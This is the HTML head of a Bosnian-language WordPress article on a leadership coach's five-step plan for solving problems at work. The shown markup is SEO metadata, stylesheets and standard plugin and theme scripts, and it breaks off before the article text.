

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/problemi-na-poslu/
body_size: 447464
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Problemi na poslu nestaju uz ovih pet koraka!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Leadership coachica Anne Morriss osmislila je jednotjedni plan uz koji problemi na poslu nestaju. Sve u pet koraka - pet dana u tjednu." />
	<link rel="canonical" href="https://www.womeninadria.ba/problemi-na-poslu/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Problemi na poslu nestaju uz ovih pet koraka!" />
	<meta property="og:description" content="Leadership coachica Anne Morriss osmislila je jednotjedni plan uz koji problemi na poslu nestaju. Sve u pet koraka - pet dana u tjednu." />
	<meta property="og:url" content="https://www.womeninadria.ba/problemi-na-poslu/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2023-06-27T10:00:00+00:00" />
	<meta property="article:modified_time" content="2023-08-01T10:21:04+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2023/06/problemi-na-poslu.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Korana Povijač" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Korana Povijač" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/problemi-na-poslu/","url":"https://www.womeninadria.ba/problemi-na-poslu/","name":"Problemi na poslu nestaju uz ovih pet koraka!","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/problemi-na-poslu/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/problemi-na-poslu/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/06/problemi-na-poslu.jpg","datePublished":"2023-06-27T10:00:00+00:00","dateModified":"2023-08-01T10:21:04+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/2a041d7e4cc19b47dad70d3ee224aaea"},"description":"Leadership coachica Anne Morriss osmislila je jednotjedni plan uz koji problemi na poslu nestaju. Sve u pet koraka - pet dana u tjednu.","breadcrumb":{"@id":"https://www.womeninadria.ba/problemi-na-poslu/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/problemi-na-poslu/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/problemi-na-poslu/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2023/06/problemi-na-poslu.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/06/problemi-na-poslu.jpg","width":1200,"height":675,"caption":"problemi na poslu"},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/problemi-na-poslu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Problemi na poslu nestaju uz ovih pet koraka!"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/2a041d7e4cc19b47dad70d3ee224aaea","name":"Korana Povijač","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2aeb1849ec28a5fa9586f00e326c71b6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2aeb1849ec28a5fa9586f00e326c71b6?s=96&d=mm&r=g","caption":"Korana Povijač"},"url":"https://www.womeninadria.ba/author/koranap/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Problemi na poslu nestaju uz ovih pet koraka! novosti o komentarima" href="https://www.womeninadria.ba/problemi-na-poslu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/10106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=10106' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fproblemi-na-poslu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fproblemi-na-poslu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

